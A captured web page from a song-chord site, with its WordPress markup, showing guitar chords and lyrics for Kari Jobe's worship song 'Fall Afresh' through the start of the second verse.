

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/kari-jobe-chord-fall-afresh/
body_size: 16442
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/kari-jobe-chord-fall-afresh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/3964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/kari-jobe-chord-fall-afresh/" />
<link rel='shortlink' href='https://chordmusic.info/?p=3964' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkari-jobe-chord-fall-afresh%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Fall Afresh By . Kari jobe Intro : 2x Bm G D Verse 1 : Bm G Let this be a place where You long to come D A As we make away for Your love Bm Let these hands be c">
<meta property="og:title" content="Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2018/07/598.png">
<meta property="og:image:width" content="844">
<meta property="og:image:height" content="509">
<meta property="og:image:alt" content="Fall Afresh">
<meta property="og:description" content="Fall Afresh By . Kari jobe Intro : 2x Bm G D Verse 1 : Bm G Let this be a place where You long to come D A As we make away for Your love Bm Let these hands be c">
<meta property="og:url" content="https://chordmusic.info/kari-jobe-chord-fall-afresh/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2018-07-18T06:27:46+00:00">
<meta property="article:modified_time" content="2020-02-01T15:21:31+00:00">
<meta property="og:updated_time" content="2020-02-01T15:21:31+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="CHORD">
<meta property="article:tag" content="Fall Afresh chord">
<meta property="article:tag" content="Fall Afresh Lyrics">
<meta property="article:tag" content="kari jobe">
<meta property="article:tag" content="Lyrics lagu rohani">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2018/07/598.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/kari-jobe-chord-fall-afresh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/kari-jobe-chord-fall-afresh/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-3964 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 24, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-3964" class="boldwp-post-singular boldwp-box post-3964 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-lyrics category-worship tag-chord tag-fall-afresh-chord tag-fall-afresh-lyrics tag-kari-jobe tag-lyrics-lagu-rohani wpcat-4-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/kari-jobe-chord-fall-afresh/" rel="bookmark">Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 18, 2018</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-3964" title="Like this"><span class="themesdna-likes-count">1</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-3964" title="1819 Views">1819</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/kari-jobe-chord-fall-afresh/" title="Permanent Link to Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics" class="boldwp-post-thumbnail-single-link"><img width="750" height="452" src="https://chordmusic.info/wp-content/uploads/2018/07/598.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Fall Afresh" loading="lazy" title="Kari jobe  &#8211; Fall Afresh  Chord &#038; Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2018/07/598.png 844w, https://chordmusic.info/wp-content/uploads/2018/07/598-300x181.png 300w, https://chordmusic.info/wp-content/uploads/2018/07/598-768x463.png 768w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=3964" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h4>Fall Afresh</h4>
<pre data-key="D">
<a href="http://chordmusic.info/terhanyut-chord/" target="_blank" rel="noopener noreferrer">By . Kari jobe</a>


Intro : 2x
Bm  G  D


Verse 1 :

Bm                                  G
Let this be a place where You long to come
D                             A
As we make away for Your love
Bm
Let these hands be clean
            G
And this heart be pure
D                                          A
Blameless as the bride You're coming for

Chorus :

         G
It's the power of Your
   A
Presence that changes us
     Bm                 A              D/F#
Your glory all around us and we're undone
    G              A
You open up the heavens 
                         Bm  G  D
And fall afresh on us

Verse 2 :

Bm                                     G
Let this be a house where You long to stay
